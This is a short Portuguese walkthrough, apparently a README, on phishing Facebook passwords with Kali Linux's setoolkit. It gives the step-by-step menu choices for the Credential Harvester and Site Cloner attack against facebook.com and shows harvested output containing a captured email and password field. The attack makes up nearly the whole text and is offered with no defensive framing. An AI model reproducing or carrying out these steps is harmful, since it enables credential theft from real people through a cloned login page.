 Phishing para captura de senhas do Facebook
Ferramentas
Kali Linux
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=